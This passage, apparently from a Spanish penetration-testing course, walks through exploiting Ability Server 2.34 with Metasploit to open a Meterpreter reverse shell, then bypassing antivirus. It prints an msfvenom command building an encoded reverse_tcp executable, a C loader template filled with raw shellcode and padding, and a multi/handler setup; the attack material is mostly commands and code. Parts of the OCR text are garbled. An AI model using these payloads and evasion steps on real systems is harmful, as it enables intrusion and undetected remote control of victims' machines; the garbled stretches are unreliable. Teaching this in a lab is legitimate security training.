

Después se recargan los módulos en Metasploit y nuestro exploit muestra los siguientes "targets".



Ahora configuramos el exploit para probarlo contra nuestro sistema objetivo.







|- i stanical correspondent of the standard of 192.168.100.39<br>|- i Sending stage (752128 bytes) to 192.168.100.39<br>|- i Meterpreter session 1 opened (192.168.100.64:4444 -> 192.168.100.39:1338) at 2013-05-29 10:40:39 +0200 meterpreter > sysinfo IGNACIO-4F099E2 Computer Windows XP (Build 2600, Service Pack 3). Architecture : x86  $x86$ /win32 Meterpreter meterpreter >

Como podemos ver en la imagen anterior, en la maquina atacante recibimos una conexión de la maquina objetivo la cual nos entrega una Shell de "meterpreter" (el "payload" por excelencia de Metasploit).

Hemos conseguido acceso al sistema.





#### **Bypass de antivirus con Metasploit**

La mayoría de antivirus funcionan por firmas de software. Contienen una base de datos con las firmas de exploits, virus, malwares, etc, y en cuanto detectan un elemento que se corresponde con dicha firma automáticamente lo bloquean y lo ponen en cuarentena.

Para probar esto, hemos instalado en antivirus gratuito "AVG FREE" en nuestra máquina objetivo con el "Ability Server 2.34" instalado.

Si probamos ha ejecutar nuestro exploit otra vez, sigue funcionando sin problemas ya que Metasploit carga el "meterpreter" inyectando una DLL directamente en memoria y la mayoría de antivirus no analizan la memoria en tiempo real (algunos si lo hacen).



Ahora utilizamos la aplicación "msfpayload" de Metasploit para crear un ejecutable de "meterpreter" para windows.



Este ejecutable lo intentamos ejecutar en la maquina con antivirus y pasa lo siguiente.







Nuestro AVG detecta el "payload" como peligroso y no permite que se ejecute.

Podemos intentar ofuscarlo con las herramientas que proporciona Metasploit como "msfencode" o generarlo directamente con "msfvenom" que realiza en un mismo proceso lo que se hace encadenando "msfpayload" y "msfencode".

Así con "msfvenom -p windows/meterpreter/reverse\_tcp LHOST=192.168.100.64 LPORT=4444 -b  $\sqrt{x00\xt}$  -e  $x86/\s$ hikata\_ga\_nai -i3 -f exe > met\_rev2.exe" crearemos el mismo ejecutable pero ofuscado utilizando 3 rondas de codificado "shikata\_ga\_nai".







Probamos a copiar nuestro nuevo ejecutable en la maquina windows y vuelve a saltarnos el antivirus.



Hay varios métodos para intentar saltarse un antivirus, entre ellos el uso de "Packers" como "Themida" o "Hyperion", o la fabricación casera una plantilla de meterpreter personalizada.

Primero creamos un fichero de texto y lo llamamos por ejemplo "base\_met.c". En el metemos el siguiente código:

/\* Plantilla custom para meterpreter. \*/ // Variable para el relleno unsigned char padding $[] =$ ; // Variable para el metrerpreter unsigned char payload $[]=$ ; // Cargamos meterpreter en memoria  $int main(void)$  {  $((void (*) ()$ ] payload  $()$ ; }

Ahora vamos a generar el relleno







root@kali ~/Cursos/CSAD-UJI#

#### y el payload



Todo esto lo metemos en nuestra plantilla que quedará de la siguiente forma:

Plantilla custom para meterpreter.

\*/

/\*

// Variable para el relleno unsigned characteristic characteristic characteristic characteristic characteristic characteristic characteristic characteristic characteristic characteristic characteristic characteristic characteristic characteristic cha padding[]="mG2gFU1lEzHkR8c2M0LfhdOxUArJoO8OXhXsSS65Nt6j3tjg1a3xT5bJls





X9z29Vu3lPB\_wEzIrCzD2Y32709XvaOc-onkNKoy8Cf6h5N4mWtych1da8\_J3WPvavFfZZDnlPhkxv7aAU5mqNDHYqXMAD\_5anTPYscXg8CL7a3qh\_Tl zkzIR8JSRQEdkh3h-x-

OoAQaLa8RTgi4dC38f2BjEly6fKgYoPoo1WJxr4ltn8nvN\_Wpxh7 k99bZivlrHt82EptTkyfHKpOLyGi1sD1Q0ffx1vX9EAPevvIeBR4xDbOkfxNSpLJDfoZ LXVmoq-KLibqdtCIs5-bnIA8oOoxZsSf1Pd1VPdZSInc84zwysJCI6nZH-VlgTp-ZqvKcmmI2nZZhc-

24Vk6G\_l7vmaPWXBCNuAvLS958oxX9Fc8ZB1kD06qnC7H76WxmU6SvdRy-NMHs2b3gjq3isEeinuLPK56vy-

M0W98cNB6TAu3ArBkkjINsQbuSicEt4e1iy9mZvU34T55\_es3aeBfFuuDAfXFMlKW cPuBMwb9uSAOfMk2Hhhmzaf-

tx2BZAdVCAGvViXTUeMU3c9XdbKF\_YbL6rlduRGI0JRmiKMfH-

9zGa3dLXJhf02zUngIicSRJvprPIk0w0JuGgaZFoOzMEgDXZY9xYbEn41kVA0- Ocv3JQxBDSJGEK34MN91X-

azxGxEG6nVhTF82\_R2V8NP0OwXL\_UbvoR6lCLNSIf8rRwxXbjF9OUysN5Yig3UsPO Ap17t1gphe8vwedGsC6iWDoWZf89ERk16nKrKUwDKkqHt-

24FPHF90f3JwyHsAXsXoVie1bjBU1rrcHKwy58PEKvecCVRBtouyd7987YfyCBeF8V z8JxiEs3VHHLW1rMezrUtTA7DLUo3Ap8JjHWAyyvrmWEnQVLqJtdIHxe0l5keyiAQ fEQHFuAdty-

9vbbfaPIZIsu1uruzTl9CuKxxk0UvDo7GFJkPl1NXsoxroH9bRCPNSZm0S9PqSwSH1 Cf8pitT4"

;

// Variable para el metrerpreter

unsigned char payload $[$ ]=

"\xbd\xcf\x92\x4c\x98\xda\xda\xd9\x74\x24\xf4\x5e\x29\xc9\xb1" "\x57\x83\xee\xfc\x31\x6e\x0e\x03\xa1\x9c\xae\x6d\xe4\x6f\x90" "\xff\xc6\xda\x79\x26\x92\x3e\x76\x82\x71\xf6\xc7\x65\x06\xe3" "\xd4\xb7\x7b\xe0\x27\xcb\x1e\x3a\x77\x65\xbb\x51\x53\x32\xac"  $\x25\x6d\x1c\xe5\x87\x67\x17\xa0\x76\x61\x79\x38\x92"$ "\x8e\x50\x6d\x62\xcd\x95\x08\x94\x93\x41\xfb\x43\x54\x14\x7f" "\xa2\x78\x65\xd5\x8f\x71\xbe\xc9\xfb\x0e\xe0\xb1\x25\xb9\x40" "\x9a\x38\x18\xee\xcb\xd6\xaa\x61\xea\x0a\x90\x2a\x57\x6c\xc4" "\x72\x46\xf4\x2b\x0b\x4e\xe3\x15\x64\xba\x3c\x7c\x73\x5e\x52" "\xb7\xf5\xf8\x42\x50\x79\x3f\x70\xd5\xe6\x36\x18\x31\xc3\xa8"  $\x\lambda x2b\x6c\xcf\x3e\x91\x1f\x2f\x14\xa4\xbc\xf9\x13\xa4\xaa\x67"$ "\xfd\xb1\xe3\x03\x57\x21\xd0\x89\xe2\x5d\x10\xc8\xf8\xbf\xd1" "\x6d\xc8\x64\xd4\x0a\x92\x4e\xd9\x7a\x1f\xf9\xce\x86\xfc\x5c" "\x50\x7f\x42\x57\x86\x39\x43\x08\x07\x06\x7c\x39\x19\x4b\xc5" "\x11\xff\x90\x55\xf9\x26\xb1\x3a\xfd\xe4\x97\xf7\x8e\x39\x92" "\xbd\x9a\xb9\x8f\xd5\xcd\x79\xbc\x24\xf6\xdd\xb9\x49\xab\x67"  $\x16\x2e\x3a\x13\xb0\xfe\x1a\xe5\xde\x7e\xd6\xc1\x31\xc6\xe9"$ "\x78\x95\x9a\x8d\xca\xb8\xb0\x03\xd9\xbe\x16\xec\x47\xbc\xa2" "\xb5\x22\x3c\xf3\x59\xca\xb9\xb8\xc0\xc1\xa4\x02\x08\x5f\xe1" "\x19\xb4\xb7\x46\xa6\x9c\x67\x19\x6b\xca\x7e\x04\x79\x53\x6d"  $\x\rightarrow x$ 94\x2f\x77\x1a\x9a\x0b\xb8\x94\x97\x54\x5b\x68\xfa\xf6\x9b"  $\x29\x05\xe2\x12\xf5\x36\x02\x42\x3c\x22\x86\xa7\x03\x46\xda''$ 







;

Advanced Technologies for Security S.L C/ Gobernador 93, Local 32 12003 Castellón Tel. 964 230 111 / Fax. 964 229 574

"\x26\x2a\x5b\x16\xbd\x85\x4e\x05\x02\xf6\xa3\x31\xe7\xc5\xc2" "\x10\x41\x2f\x04\x32\xe1\x30\x19\x4d\xa4\x3a\x9a\x3f\x30\xdc" "\xfa\x4a\x97\x97\xad\xf6\xf5\x4b\x47\x96\xe2"

// Cargamos meterpreter en memoria  $int main(void)$  { ((void  $(*)$  ())payload) (); }

Ahora hay que compilar esta plantilla para windows. Tanto en Backtrack como en Kali Linux necesitamos "wine" y "mingw" para compilar binarios para windows. El paquete "wine" viene preinstalado, pero "mingw" no siempre está. Si no está instalado, hay que ejecutar "apt-get install mingw-64".

Una vez instalado procedemos con la compilación.



Ahora probamos a ejecutarlo en la maquina Windows. Para ello configuramos un "handler" en Metasploit que reciba la conexión y ejecutamos el binario en la maquina.

```
msf exploit(ability_server_stor) > use exploit/multi/handler
\overline{\text{msf}} exploit(handler) > set LHOST 192.168.100.64
LHOST => 192.168.100.64
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.100.64:4444
[*] Starting the payload handler..
```




